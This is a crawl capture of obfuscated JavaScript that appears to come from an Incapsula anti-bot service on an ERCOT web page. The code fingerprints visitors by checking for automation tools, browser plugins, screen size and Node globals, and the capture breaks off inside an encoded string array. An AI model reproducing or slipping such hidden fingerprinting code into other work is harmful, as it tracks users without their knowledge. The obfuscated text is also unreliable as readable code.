'\x5b\x55\x61\x67'),function(){var _0x2c897f=yandex;return _0x2c897f;}],[_0x747c('0x131', '\x72\x25\x28\x6e'),_0x747c('0x132', '\x40\x76\x6c\x30'),function(){var _0x4741f9=opera;return _0x4741f9;}],[_0x747c('0x133', '\x4a\x42\x39\x78'),_0x747c('0x134', '\x35\x29\x2a\x51'),function(){var _0x5ed02a=opr;return _0x5ed02a;}],[_0x747c('0x135', '\x45\x35\x4e\x55'),_0x747c('0x136', '\x4a\x40\x47\x58'),function(){var _0x5d8aa2=safari;return _0x5d8aa2;}],[_0x747c('0x137', '\x4a\x40\x47\x58'),_0x747c('0x114', '\x35\x6c\x7a\x71'),function(){var _0x5b695c=awesomium;return _0x5b695c;}],[_0x747c('0x138', '\x52\x6b\x30\x24'),_0x747c('0x139', '\x4a\x29\x6b\x35'),function(){var _0x40cd65=puffinDevice;return _0x40cd65;}],[_0x747c('0x13a', '\x52\x53\x32\x4a'),_0x747c('0x13b', '\x46\x5e\x44\x23'),function(){var _0x28f190=__nightmare;return _0x28f190;}],[_0x747c('0x13c', '\x55\x42\x25\x46'),_0x747c('0x13d', '\x32\x5e\x75\x21'),function(){var _0x5b8294=domAutomation;return _0x5b8294;}],[_0x747c('0x13e', '\x54\x45\x50\x78'),_0x747c('0x13f', '\x72\x25\x28\x6e'),function(){var _0x528f3b=domAutomationController;return _0x528f3b;}],[_0x747c('0x140', '\x5b\x54\x37\x49'),_0x747c('0x141', '\x77\x4f\x4f\x59'),function(){var _0x1705fb=_Selenium_IDE_Recorder;return _0x1705fb;}],[_0x747c('0x142', '\x33\x75\x55\x4d'),_0x747c('0x143', '\x6e\x64\x63\x75'),function(){return document[_0x747c('0x144', '\x72\x42\x4c\x40')];}],[_0x747c('0x145', '\x6d\x26\x50\x54'),_0x747c('0x146', '\x61\x5d\x4e\x5a'),function(){return document[_0x747c('0x147', '\x6e\x25\x4b\x46')];}],[_0x747c('0x148', '\x5b\x55\x61\x67'),_0x747c('0x149', '\x4f\x39\x2a\x37'),function(){return process[_0x747c('0x14a', '\x54\x43\x34\x39')];}],[_0x747c('0x14b', '\x76\x4c\x51\x42'),_0x747c('0x14c', '\x32\x76\x58\x6f'),function(){return global[_0x747c('0x14d', '\x4a\x42\x39\x78')];}],[_0x747c('0x14e', '\x6e\x25\x4b\x46'),_0x747c('0x149', '\x4f\x39\x2a\x37'),function(){return global[_0x747c('0x14f', '\x32\x5e\x75\x21')];}],[_0x747c('0x150', '\x50\x54\x45\x23'),_0x747c('0x151', '\x5b\x54\x37\x49'),function(){return WebAssembly;}],[_0x747c('0x152', '\x72\x42\x4c\x40'),_0x747c('0x151', '\x5b\x54\x37\x49'),function(){return _0x1fe37e[_0x747c('0x153', '\x77\x4f\x4f\x59')](require,'\x66\x73');}],[_0x747c('0x154', '\x54\x43\x34\x39'),_0x747c('0x155', '\x28\x57\x2a\x43'),function(){return _0x1fe37e[_0x747c('0x156', '\x4a\x40\x47\x58')](globalThis,global);}],[_0x747c('0x157', '\x32\x5e\x75\x21'),_0x747c('0x158', '\x35\x29\x2a\x51'),function(){return window[_0x747c('0x159', '\x6e\x70\x59\x65')]();}],[_0x747c('0x15a', '\x52\x6b\x30\x24'),_0x747c('0x114', '\x35\x6c\x7a\x71'),function(){return navigator[_0x747c('0x15b', '\x44\x48\x65\x34')];}],[_0x747c('0x15c', '\x52\x53\x32\x4a'),_0x747c('0x15d', '\x52\x53\x32\x4a'),function(){return navigator[_0x747c('0x15e', '\x28\x57\x2a\x43')];}],[_0x747c('0x15f', '\x6d\x64\x44\x32'),_0x747c('0x160', '\x50\x32\x4f\x34'),function(){return navigator[_0x747c('0x161', '\x40\x76\x6c\x30')];}],[_0x747c('0x162', '\x49\x6a\x33\x36'),_0x747c('0x163', '\x4a\x42\x39\x78'),function(){return _0x1fe37e[_0x747c('0x164', '\x4a\x42\x39\x78')](navigator[_0x747c('0x165', '\x50\x32\x4f\x34')],'\x43');}],[_0x747c('0x166', '\x54\x45\x50\x78'),_0x747c('0x167', '\x76\x4c\x51\x42'),function(){window[_0x747c('0x168', '\x52\x53\x32\x4a')]=Object[_0x747c('0x169', '\x76\x4c\x51\x42')](window);return window[_0x747c('0x16a', '\x50\x54\x45\x23')][_0x747c('0x16b', '\x68\x5b\x30\x2a')];}],[_0x747c('0x16c', '\x4a\x40\x47\x58'),_0x747c('0x16d', '\x5b\x54\x37\x49'),function(){return _0x1fe37e[_0x747c('0x16e', '\x75\x5d\x69\x6c')](window[_0x747c('0x16f', '\x5b\x54\x37\x49')],0x0);}],[_0x747c('0x170', '\x5a\x37\x5b\x65'),_0x747c('0x171', '\x61\x5d\x4e\x5a'),function(){return window[_0x747c('0x172', '\x72\x25\x28\x6e')]==0x0;}],[_0x747c('0x173', '\x40\x76\x6c\x30'),_0x747c('0x174', '\x33\x75\x55\x4d'),function(){return window[_0x747c('0x175', '\x6e\x38\x5d\x45')];}],[_0x747c('0x176', '\x35\x29\x2a\x51'),_0x747c('0x177', '\x40\x76\x6c\x30'),function(){return window[_0x747c('0x178', '\x45\x35\x4e\x55')][_0x747c('0x179', '\x35\x6c\x7a\x71')]();}],[_0x747c('0x17a', '\x5b\x54\x37\x49'),_0x747c('0x17b', '\x45\x35\x4e\x55'),function(){return _0x1fe37e[_0x747c('0x17c', '\x52\x53\x32\x4a')](Boolean,_0x1fe37e[_0x747c('0x17d', '\x72\x42\x4c\x40')](typeof process,_0x747c('0x17e', '\x48\x4b\x66\x6a'))&&process[_0x747c('0x17f', '\x35\x6c\x7a\x71')]&&process[_0x747c('0x180', '\x4a\x42\x39\x78')][_0x747c('0x181', '\x45\x35\x4e\x55')]);}],[_0x747c('0x182', '\x40\x76\x6c\x30'),_0x747c('0x163', '\x4a\x42\x39\x78'),function(){return document[_0x747c('0x183', '\x4a\x29\x6b\x35')];}],[_0x747c('0x184', '\x69\x63\x44\x30'),_0x747c('0x155', '\x28\x57\x2a\x43'),function(){return eval[_0x747c('0x185', '\x74\x74\x53\x6a')]()[_0x747c('0x186', '\x6e\x25\x4b\x46')];}],[_0x747c('0x187', '\x46\x5e\x44\x23'),_0x747c('0x188', '\x6e\x70\x59\x65'),function(){return navigator[_0x747c('0x189', '\x55\x42\x25\x46')][_0x747c('0x18a', '\x74\x74\x53\x6a')];}],[_0x747c('0x18b', '\x49\x6c\x21\x5b'),_0x747c('0x18c', '\x23\x64\x33\x29'),function(){return deviceType;}],[_0x747c('0x18d', '\x35\x6c\x7a\x71'),_0x747c('0x18e', '\x32\x30\x43\x61'),function(){return screen[_0x747c('0x18f', '\x77\x4f\x4f\x59')];}],[_0x747c('0x190', '\x52\x6b\x30\x24'),_0x747c('0x191', '\x6d\x64\x44\x32'),function(){return screen[_0x747c('0x192', '\x49\x6a\x33\x36')];}],[_0x747c('0x193', '\x5a\x37\x5b\x65'),_0x747c('0x194', '\x6e\x70\x59\x65'),function(){var _0x46debc=eoapi;return _0x46debc;}],[_0x747c('0x195', '\x61\x5d\x4e\x5a'),_0x747c('0x132', '\x40\x76\x6c\x30'),function(){var _0x4038e5=eoapi_VerifyThis;return _0x4038e5;}],[_0x747c('0x196', '\x76\x4c\x51\x42'),_0x747c('0x134', '\x35\x29\x2a\x51'),function(){var _0x1cf924=eoapi_extInvoke;return _0x1cf924;}],[_0x747c('0x197', '\x5b\x55\x61\x67'),_0x747c('0x174', '\x33\x75\x55\x4d'),function(){var _0x472e22=eoWebBrowserDispatcher;return _0x472e22;}],[_0x747c('0x198', '\x35\x29\x2a\x51'),_0x747c('0x199', '\x6e\x25\x4b\x46'),function(){return window[_0x747c('0x19a', '\x44\x48\x65\x34')];}],[_0x747c('0x19b', '\x5b\x55\x61\x67'),_0x747c('0x158', '\x35\x29\x2a\x51'),function(){return _0x1fe37e[_0x747c('0x19c', '\x52\x53\x32\x4a')](navigator[_0x747c('0x19d', '\x32\x5e\x75\x21')][_0x747c('0x69', '\x49\x6a\x33\x36')],0x2);}],[_0x747c('0x19e', '\x54\x45\x50\x78'),_0x747c('0x19f', '\x48\x4b\x66\x6a'),function(){return _0x1fe37e[_0x747c('0x1a0', '\x44\x48\x65\x34')](navigator[_0x747c('0x11e', '\x23\x64\x33\x29')][_0x747c('0xb5', '\x56\x6a\x38\x4b')],0x2);}],[_0x747c('0x1a1', '\x52\x6b\x30\x24'),_0x747c('0x134', '\x35\x29\x2a\x51'),function(){return window[_0x747c('0x1a2', '\x43\x31\x64\x47')];}],[_0x747c('0x1a3', '\x6d\x26\x50\x54'),_0x747c('0x1a4', '\x32\x5e\x75\x21'),function(){return navigator[_0x747c('0x1a5', '\x34\x78\x6d\x4e')][_0x747c('0x1a6', '\x45\x35\x4e\x55')][0x0][_0x747c('0x1a7', '\x35\x6c\x7a\x71')];}],[_0x747c('0x1a8', '\x50\x54\x45\x23'),_0x747c('0x1a9', '\x49\x6a\x33\x36'),function(){return navigator[_0x747c('0x1aa', '\x54\x45\x50\x78')][_0x747c('0x1ab', '\x72\x42\x4c\x40')][0x1][_0x747c('0x1ac', '\x49\x6a\x33\x36')];}],[_0x747c('0x1ad', '\x54\x43\x34\x39'),_0x747c('0x155', '\x28\x57\x2a\x43'),function(){return navigator[_0x747c('0x1ae', '\x6e\x70\x59\x65')][_0x747c('0x1af', '\x40\x76\x6c\x30')][0x2][_0x747c('0x1b0', '\x48\x4b\x66\x6a')];}],[_0x747c('0x1b1', '\x49\x6c\x21\x5b'),_0x747c('0x160', '\x50\x32\x4f\x34'),function(){return navigator[_0x747c('0xe2', '\x54\x43\x34\x39')][_0x747c('0x1b2', '\x54\x45\x50\x78')];}],[_0x747c('0x1b3', '\x6d\x64\x44\x32'),_0x747c('0x136', '\x4a\x40\x47\x58'),function(){return navigator[_0x747c('0x1b4', '\x40\x76\x6c\x30')];}],[_0x747c('0x1b5', '\x40\x76\x6c\x30'),_0x747c('0x1b6', '\x5b\x55\x61\x67'),function(){return navigator[_0x747c('0x1b7', '\x5b\x54\x37\x49')][_0x747c('0x1b8', '\x5a\x37\x5b\x65')];}],[_0x747c('0x1b9', '\x50\x32\x4f\x34'),_0x747c('0x121', '\x6e\x64\x63\x75'),function(){return navigator[_0x747c('0x1aa', '\x54\x45\x50\x78')][_0x747c('0x1ba', '\x54\x43\x34\x39')];}]];try{var _0x2ba039=_0x747c('0x1bb', '\x6d\x26\x50\x54')[_0x747c('0x1bc', '\x48\x4b\x66\x6a')]('\x7c'),_0xb0bd55=0x0;while(!![]){switch(_0x2ba039[_0xb0bd55++]){case'\x30':var _0x192d67=0x6;continue;case'\x31':while(--_0x230d1b){_0x45db2d=_0x1fe37e[_0x747c('0x1bd', '\x36\x66\x4f\x48')](_0x45db2d[_0x747c('0x1be', '\x6e\x70\x59\x65')](0x1),_0x45db2d[0x0]);}continue;case'\x32':if(_0x2d69ab){_0x7220b2[_0x747c('0x1bf', '\x32\x30\x43\x61')]([_0x2d69ab,_0x747c('0x1c0', '\x50\x32\x4f\x34')]);_0x1fe37e[_0x747c('0x1c1', '\x50\x32\x4f\x34')](_0x257950,_0x1fe37e[_0x747c('0x1c2', '\x4a\x40\x47\x58')](_0x4f0dfb,_0x7220b2));}continue;case'\x33':_0x1fe37e[_0x747c('0x1c2', '\x4a\x40\x47\x58')](_0x257950,_0x1fe37e[_0x747c('0x1c3', '\x34\x78\x6d\x4e')](_0x4f0dfb,_0x7220b2));continue;case'\x34':var _0x52e71d=_0x747c('0x1c4', '\x50\x32\x4f\x34');continue;case'\x35':_0x1fe37e[_0x747c('0x1c5', '\x5b\x55\x61\x67')](_0x5617b4);continue;case'\x36':if(_0x3a655f){try{_0x2047d2[_0x747c('0x1c6', '\x71\x6e\x26\x6a')]=_0x1fe37e[_0x747c('0x1c7', '\x72\x25\x28\x6e')](_0x5878e2,_0x3a655f);}catch(_0x35b27d){}}continue;case'\x37':var _0x5427eb=_0x747c('0x1c8', '\x61\x5d\x4e\x5a');continue;case'\x38':while(--_0x192d67){_0x52e71d=_0x1fe37e[_0x747c('0x1c9', '\x6d\x64\x44\x32')](_0x52e71d[_0x747c('0x1ca', '\x68\x5b\x30\x2a')](0x1),_0x52e71d[0x0]);}continue;case'\x39':var _0x230d1b=_0x1fe37e[_0x747c('0x1cb', '\x32\x30\x43\x61')](_0x52e71d[_0x747c('0xb1', '\x50\x54\x45\x23')],0x4);continue;case'\x31\x30':_0x5257a7[_0x747c('0x1cc', '\x32\x5e\x75\x21')](_0x747c('0x1cd', '\x32\x76\x58\x6f'))[_0x747c('0x1ce', '\x32\x76\x58\x6f')]=_0x1fe37e[_0x747c('0x1cf', '\x44\x48\x65\x34')](_0x747c('0x1d0', '\x4f\x39\x2a\x37'),_0x1368f5[_0x747c('0x1d1', '\x76\x4c\x51\x42')][_0x747c('0x1d2', '\x6e\x70\x59\x65')]());continue;case'\x31\x31':if(!_0x1368f5[_0x747c('0x1d3', '\x6d\x26\x50\x54')])_0x1368f5[_0x747c('0x1d4', '\x68\x5b\x30\x2a')]=_0x4ac9d5;continue;case'\x31\x32':var _0x45db2d=_0x52e71d;continue;case'\x31\x33':_0x7220b2[_0x747c('0x1d5', '\x54\x43\x34\x39')]([_0x1fe37e[_0x747c('0x1d6', '\x35\x46\x49\x4a')](_0x1fe37e[_0x747c('0x1d7', '\x35\x46\x49\x4a')](_0x1fe37e[_0x747c('0x1d8', '\x76\x4c\x51\x42')]('\x27',_0x5427eb),'\x27'),_0x747c('0x1d9', '\x43\x31\x64\x47')),_0x747c('0x1b6', '\x5b\x55\x61\x67'),function(){return _0x5427eb[_0x747c('0x1da', '\x50\x32\x4f\x34')]();}]);continue;}break;}}catch(_0x2ee4e4){_0x5257a7[_0x747c('0x1db', '\x46\x5e\x44\x23')](_0x747c('0x1dc', '\x76\x4c\x51\x42'))[_0x747c('0x1dd', '\x74\x74\x53\x6a')]=_0x1fe37e[_0x747c('0x1de', '\x52\x6b\x30\x24')](_0x747c('0x1df', '\x32\x30\x43\x61'),_0x1368f5[_0x747c('0x1e0', '\x49\x6c\x21\x5b')](_0x2ee4e4[_0x747c('0x1e1', '\x69\x63\x44\x30')]));}finally{if(_0x3a655f)_0x2047d2[_0x747c('0x1e2', '\x34\x78\x6d\x4e')]=_0x3a655f;}}());

--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=25&cb=1374014360
body_size: 20158
content:
var _0xd35a=['\x46\x6b\x33\x44\x6f\x4d\x4b\x53\x77\x37\x33\x43\x68\x4d\x4f\x52\x77\x36\x68\x68\x64\x38\x4b\x57','\x77\x34\x50\x44\x76\x48\x66\x43\x6a\x32\x4c\x44\x6d\x63\x4b\x70\x77\x6f\x6f\x3d','\x58\x55\x6a\x44\x6e\x77\x3d\x3d','\x58\x73\x4f\x6d\x77\x35\x5a\x64\x77\x71\x7a\x44\x67\x73\x4f\x34\x77\x36\x59\x69\x77\x72\x6b\x3d','\x4e\x63\x4f\x37\x77\x37\x46\x65\x77\x70\x6c\x41\x77\x34\x58\x43\x6e\x55\x4d\x3d','\x54\x73\x4f\x6d\x77\x35\x4e\x41','\x47\x63\x4b\x79\x77\x71\x4e\x4f\x77\x36\x64\x38','\x77\x34\x62\x43\x6d\x52\x56\x45','\x77\x72\x6e\x44\x6d\x7a\x49\x34\x41\x51\x38\x3d','\x77\x37\x2f\x43\x67\x63\x4b\x2b\x45\x63\x4f\x6b\x77\x71\x44\x44\x69\x77\x3d\x3d','\x4a\x52\x6a\x43\x76\x51\x3d\x3d','\x77\x6f\x2f\x44\x75\x6d\x38\x3d','\x51\x63\x4f\x47\x42\x38\x4f\x38\x77\x37\x30\x53','\x54\x38\x4f\x35\x49\x77\x3d\x3d','\x56\x6b\x42\x42','\x77\x6f\x62\x43\x71\x6c\x51\x3d','\x77\x36\x6e\x44\x6c\x7a\x45\x2f\x41\x77\x56\x4f\x47\x38\x4b\x4e\x77\x6f\x4c\x44\x6d\x52\x6b\x61\x77\x6f\x67\x45\x77\x72\x34\x3d','\x77\x37\x58\x43\x76\x63\x4b\x58\x46\x38\x4f\x53\x47\x31\x62\x43\x69\x41\x3d\x3d','\x43\x54\x33\x43\x6b\x67\x3d\x3d','\x55\x73\x4b\x53\x77\x71\x50\x43\x6e\x77\x3d\x3d','\x77\x35\x35\x54\x42\x69\x50\x43\x6a\x38\x4f\x72\x42\x67\x64\x38','\x51\x55\x50\x44\x6b\x45\x77\x4e\x64\x67\x3d\x3d','\x77\x71\x7a\x44\x69\x56\x31\x6c\x77\x71\x72\x44\x6e\x77\x50\x43\x67\x57\x6e\x44\x68\x31\x4c\x43\x6e\x69\x77\x51\x49\x51\x30\x3d','\x51\x4d\x4f\x71\x77\x37\x72\x44\x6d\x4d\x4b\x38','\x63\x73\x4f\x77\x77\x37\x6e\x44\x72\x4d\x4b\x49\x77\x37\x77\x3d','\x77\x72\x2f\x43\x75\x78\x42\x2f\x77\x37\x6a\x44\x6f\x63\x4f\x67\x77\x72\x37\x44\x6e\x6d\x6f\x7a\x77\x36\x62\x43\x69\x41\x4c\x44\x6b\x7a\x30\x6a','\x56\x56\x4e\x52\x62\x53\x49\x3d','\x42\x31\x48\x44\x70\x63\x4b\x37\x77\x37\x58\x43\x68\x38\x4f\x72','\x77\x34\x76\x44\x71\x47\x2f\x43\x68\x58\x48\x44\x6b\x63\x4b\x79\x77\x6f\x76\x44\x6f\x38\x4f\x56\x48\x6a\x66\x44\x6e\x79\x70\x39\x50\x68\x72\x43\x73\x73\x4b\x6b\x77\x71\x35\x52\x77\x72\x33\x43\x71\x73\x4b\x7a\x55\x4d\x4f\x55\x4c\x77\x3d\x3d','\x77\x35\x68\x33\x4b\x69\x4a\x76','\x77\x36\x2f\x43\x69\x73\x4f\x75','\x42\x63\x4b\x38\x77\x6f\x76\x44\x6a\x73\x4f\x52\x4a\x47\x55\x3d','\x63\x57\x33\x44\x69\x38\x4f\x37\x77\x6f\x6e\x44\x6a\x38\x4b\x32\x49\x63\x4b\x50\x48\x38\x4b\x70\x77\x6f\x6a\x43\x6a\x4d\x4b\x44\x77\x70\x54\x44\x6e\x67\x30\x68','\x77\x36\x67\x33\x4d\x4d\x4f\x34\x48\x51\x3d\x3d','\x52\x73\x4f\x6e\x77\x37\x66\x44\x6d\x63\x4b\x2f\x77\x70\x50\x44\x72\x79\x63\x3d','\x77\x6f\x50\x43\x69\x63\x4f\x4f\x77\x6f\x33\x44\x75\x63\x4f\x57\x4e\x4d\x4b\x69\x77\x70\x37\x44\x6f\x38\x4f\x6a\x49\x67\x41\x63\x59\x73\x4f\x4d\x4c\x51\x50\x43\x73\x41\x3d\x3d','\x57\x56\x50\x43\x74\x57\x6c\x33','\x77\x36\x6b\x7a\x50\x73\x4f\x70\x43\x73\x4b\x30\x4c\x73\x4f\x4e\x63\x41\x3d\x3d','\x77\x36\x34\x36\x50\x63\x4f\x35\x48\x73\x4b\x79\x4b\x73\x4f\x46','\x77\x35\x35\x36\x4d\x7a\x42\x6a\x49\x38\x4f\x69\x50\x54\x34\x4a\x62\x44\x74\x4c\x77\x36\x73\x67\x77\x34\x68\x65','\x77\x36\x62\x44\x74\x4d\x4f\x79\x45\x73\x4b\x58\x4f\x4d\x4b\x6f\x44\x38\x4f\x79\x62\x73\x4f\x6a\x49\x63\x4f\x41','\x49\x32\x73\x4c\x77\x6f\x6c\x6b\x77\x6f\x38\x3d','\x77\x37\x62\x43\x74\x38\x4b\x6d\x43\x4d\x4f\x4a\x42\x6d\x33\x43\x76\x63\x4f\x59','\x45\x79\x4d\x72\x50\x63\x4b\x39\x4a\x41\x3d\x3d','\x77\x34\x45\x6d\x4e\x4d\x4f\x73\x46\x73\x4b\x70\x4e\x38\x4f\x46','\x77\x72\x54\x43\x6f\x67\x39\x6c\x77\x36\x76\x44\x73\x77\x3d\x3d','\x77\x72\x66\x44\x6c\x54\x77\x39\x50\x51\x4a\x62\x56\x63\x4b\x63\x77\x70\x76\x44\x6c\x51\x3d\x3d','\x77\x35\x74\x6c\x4b\x44\x72\x43\x71\x4d\x4b\x6f','\x77\x72\x74\x6f\x77\x70\x34\x32\x77\x37\x54\x43\x6b\x41\x3d\x3d','\x53\x6b\x72\x43\x73\x47\x39\x6d\x77\x35\x45\x3d','\x51\x38\x4f\x69\x77\x34\x35\x51\x77\x71\x72\x44\x6e\x77\x3d\x3d','\x51\x63\x4b\x70\x77\x71\x41\x61\x46\x79\x67\x3d','\x47\x38\x4f\x39\x77\x37\x4c\x44\x73\x58\x34\x3d','\x77\x34\x4c\x44\x72\x38\x4f\x76\x43\x4d\x4b\x56\x4c\x67\x3d\x3d','\x77\x36\x37\x43\x6f\x73\x4b\x32','\x58\x63\x4b\x46\x77\x71\x50\x43\x67\x67\x76\x44\x6a\x41\x3d\x3d','\x77\x34\x4e\x54\x46\x69\x76\x43\x6d\x73\x4f\x6a','\x4d\x54\x6a\x43\x68\x56\x37\x43\x71\x4d\x4f\x5a\x77\x34\x52\x56\x4a\x67\x3d\x3d','\x50\x38\x4b\x76\x62\x63\x4b\x4e\x50\x73\x4f\x68','\x77\x34\x51\x45\x46\x73\x4b\x49\x77\x36\x6f\x68\x4f\x56\x56\x78\x4a\x73\x4b\x4f\x77\x6f\x63\x3d','\x77\x72\x31\x34\x77\x6f\x55\x71\x77\x36\x33\x43\x68\x67\x3d\x3d','\x77\x37\x6a\x44\x69\x4d\x4f\x6f\x45\x73\x4b\x47\x4e\x63\x4b\x45\x4c\x63\x4f\x78\x64\x73\x4f\x6a','\x4e\x54\x66\x43\x69\x56\x37\x43\x73\x38\x4f\x48','\x52\x31\x31\x51\x57\x54\x49\x57\x56\x47\x50\x43\x6b\x63\x4f\x70\x54\x6d\x30\x56','\x65\x6e\x54\x44\x6c\x4d\x4f\x68\x77\x70\x72\x44\x6e\x51\x3d\x3d','\x58\x4d\x4b\x53\x77\x71\x66\x43\x73\x41\x72\x44\x69\x38\x4f\x4f\x77\x34\x30\x6c\x77\x34\x4c\x43\x73\x78\x49\x41\x62\x30\x70\x55\x77\x71\x7a\x43\x6f\x38\x4b\x32\x62\x4d\x4b\x6f\x65\x73\x4f\x39','\x43\x4d\x4b\x72\x77\x71\x68\x52\x77\x37\x5a\x37','\x57\x38\x4f\x47\x77\x37\x4c\x44\x70\x4d\x4b\x43\x77\x36\x44\x43\x71\x6a\x44\x44\x70\x6a\x63\x43\x49\x38\x4b\x4e\x62\x73\x4f\x73\x49\x68\x46\x47\x77\x71\x4d\x6d\x47\x4d\x4f\x41','\x77\x71\x4c\x43\x6e\x56\x72\x43\x6c\x78\x2f\x43\x72\x51\x3d\x3d','\x55\x4d\x4f\x43\x4e\x33\x4a\x6e\x48\x48\x6e\x44\x71\x30\x4a\x79\x77\x37\x72\x43\x6f\x6c\x76\x44\x75\x54\x41\x6f\x77\x6f\x52\x51\x77\x70\x6e\x43\x70\x33\x76\x44\x72\x4d\x4b\x34\x50\x7a\x4d\x64\x77\x70\x6f\x70\x77\x71\x74\x56','\x77\x37\x37\x43\x6e\x4d\x4b\x6b\x43\x63\x4f\x6b\x77\x72\x77\x3d','\x42\x63\x4b\x49\x63\x38\x4b\x62\x4b\x4d\x4f\x32\x49\x38\x4b\x72\x77\x70\x42\x6f\x77\x71\x63\x52\x77\x70\x34\x57\x77\x35\x6e\x44\x6d\x7a\x72\x43\x75\x42\x59\x6d\x51\x51\x3d\x3d','\x61\x63\x4b\x45\x47\x53\x67\x30\x77\x72\x51\x4a\x44\x38\x4f\x48\x77\x34\x52\x38\x66\x51\x41\x2b\x77\x6f\x4a\x51\x77\x70\x44\x44\x67\x73\x4b\x37\x59\x73\x4b\x68\x56\x4d\x4b\x49\x43\x73\x4f\x56\x77\x34\x73\x71\x46\x63\x4f\x67\x77\x6f\x41\x65\x4f\x58\x31\x62\x4c\x38\x4b\x54\x77\x72\x4d\x3d','\x77\x37\x73\x75\x4e\x63\x4f\x2b\x44\x4d\x4b\x75','\x64\x43\x7a\x43\x68\x45\x37\x43\x6d\x4d\x4f\x56\x77\x35\x35\x45\x49\x63\x4f\x6c\x62\x73\x4b\x5a\x5a\x44\x6e\x43\x68\x38\x4b\x51\x43\x38\x4b\x38\x77\x34\x42\x61\x77\x35\x4e\x68\x77\x34\x59\x59\x77\x36\x6a\x44\x74\x4d\x4f\x2b\x51\x77\x3d\x3d','\x42\x63\x4b\x69\x77\x70\x48\x44\x69\x73\x4f\x64\x4f\x57\x58\x44\x74\x78\x6c\x2b\x47\x63\x4f\x62\x44\x79\x2f\x43\x70\x41\x3d\x3d','\x77\x34\x49\x55\x41\x73\x4b\x64\x77\x36\x6f\x67\x45\x77\x3d\x3d','\x43\x73\x4b\x2f\x77\x71\x35\x41\x77\x36\x4e\x6b\x77\x70\x49\x78\x77\x6f\x6b\x62\x77\x35\x48\x44\x76\x33\x78\x67','\x77\x34\x62\x43\x73\x6e\x48\x43\x69\x4d\x4b\x59\x51\x51\x3d\x3d','\x49\x69\x72\x43\x6b\x56\x6a\x43\x72\x73\x4f\x47\x77\x34\x67\x3d','\x77\x35\x64\x65\x48\x79\x6a\x43\x69\x63\x4f\x6d\x58\x42\x68\x38\x42\x47\x42\x55\x42\x6e\x38\x3d','\x55\x38\x4f\x7a\x77\x37\x2f\x44\x6e\x73\x4b\x74\x77\x6f\x38\x3d','\x42\x63\x4b\x69\x77\x70\x48\x44\x69\x73\x4f\x64\x4f\x57\x55\x3d','\x77\x36\x6c\x34\x49\x77\x6a\x43\x72\x38\x4b\x6f\x48\x4d\x4f\x69\x4b\x38\x4b\x46\x55\x67\x3d\x3d','\x77\x37\x33\x43\x73\x63\x4f\x67\x48\x44\x78\x37','\x77\x71\x50\x43\x76\x78\x64\x6a\x77\x37\x62\x44\x73\x73\x4f\x78\x77\x37\x6e\x43\x69\x79\x49\x68\x77\x72\x48\x44\x6b\x51\x3d\x3d','\x41\x63\x4f\x6e\x77\x36\x34\x68\x77\x37\x48\x44\x6f\x51\x3d\x3d','\x77\x72\x46\x2b\x77\x70\x6f\x3d','\x52\x46\x35\x53\x65\x69\x59\x4f\x62\x32\x62\x43\x6d\x63\x4f\x75\x47\x6a\x38\x63\x77\x70\x4a\x49\x52\x73\x4b\x2b\x48\x77\x3d\x3d','\x77\x71\x50\x44\x74\x7a\x63\x3d','\x57\x73\x4f\x4b\x42\x38\x4f\x2f\x77\x36\x59\x4e\x55\x7a\x45\x57\x4f\x48\x37\x44\x72\x57\x6a\x44\x6e\x73\x4b\x64\x77\x6f\x34\x6d','\x4c\x4d\x4b\x32\x61\x4d\x4b\x4c\x4c\x77\x3d\x3d','\x77\x35\x42\x38\x4e\x79\x44\x43\x75\x38\x4b\x36\x44\x63\x4f\x67\x4f\x38\x4f\x48\x53\x43\x4c\x43\x6e\x41\x48\x43\x76\x63\x4b\x54\x77\x34\x30\x68','\x57\x48\x52\x68\x52\x7a\x54\x43\x6b\x51\x3d\x3d','\x77\x37\x30\x6d\x4b\x63\x4f\x4f\x46\x4d\x4b\x38\x4b\x38\x4f\x62','\x77\x36\x2f\x43\x73\x38\x4b\x79\x43\x73\x4f\x48\x45\x30\x7a\x43\x67\x4d\x4f\x6d\x77\x35\x2f\x43\x71\x73\x4f\x52\x77\x35\x46\x6e\x77\x35\x51\x3d','\x4a\x63\x4f\x77\x77\x37\x31\x66\x77\x71\x78\x55','\x77\x34\x6a\x44\x70\x4d\x4f\x6c\x43\x38\x4b\x55','\x63\x31\x51\x52\x77\x6f\x4c\x44\x73\x46\x76\x44\x72\x4d\x4b\x52\x43\x38\x4b\x46\x77\x72\x33\x43\x71\x7a\x42\x4d\x77\x35\x55\x34\x55\x63\x4f\x42\x77\x35\x33\x44\x6e\x41\x3d\x3d','\x77\x36\x54\x43\x71\x73\x4b\x74\x45\x4d\x4f\x55\x41\x51\x3d\x3d','\x77\x35\x63\x65\x48\x73\x4b\x41\x77\x36\x59\x73\x43\x56\x6c\x6f\x49\x51\x3d\x3d','\x57\x4d\x4f\x71\x77\x36\x44\x44\x68\x4d\x4b\x2b\x77\x70\x33\x44\x71\x53\x55\x4e\x77\x36\x70\x42\x77\x37\x46\x31\x4d\x78\x63\x54\x5a\x63\x4f\x44\x77\x37\x6f\x4e\x4d\x73\x4b\x61\x4e\x51\x3d\x3d','\x77\x71\x35\x68\x77\x6f\x41\x73\x77\x37\x77\x3d','\x61\x45\x2f\x44\x6d\x67\x3d\x3d','\x57\x73\x4f\x71\x77\x37\x6a\x44\x69\x73\x4b\x73\x77\x70\x33\x44\x75\x69\x38\x3d','\x77\x35\x66\x43\x71\x38\x4f\x6a\x43\x69\x74\x38\x63\x73\x4b\x43\x61\x44\x5a\x42\x53\x46\x52\x49\x77\x36\x4c\x44\x76\x31\x52\x69\x52\x47\x35\x79\x77\x6f\x6e\x44\x6a\x73\x4b\x62\x4d\x38\x4f\x33','\x66\x4d\x4b\x79\x77\x72\x72\x43\x73\x52\x67\x3d','\x77\x72\x31\x50\x77\x71\x41\x44\x77\x72\x37\x44\x6a\x63\x4f\x72','\x62\x38\x4f\x77\x77\x36\x37\x44\x75\x77\x3d\x3d','\x4c\x73\x4f\x39\x77\x37\x6c\x4f\x77\x72\x31\x56\x77\x36\x45\x3d','\x53\x4d\x4b\x30\x77\x71\x63\x4f\x46\x7a\x4d\x3d','\x61\x4d\x4b\x63\x77\x72\x70\x4b\x4d\x4d\x4b\x58\x63\x69\x6e\x44\x6a\x73\x4f\x5a\x77\x36\x41\x66\x59\x43\x35\x45\x77\x36\x76\x43\x68\x54\x30\x67\x62\x51\x3d\x3d','\x77\x35\x72\x44\x74\x63\x4b\x6a\x77\x70\x66\x43\x6e\x77\x3d\x3d','\x77\x70\x46\x58\x77\x71\x51\x3d','\x77\x36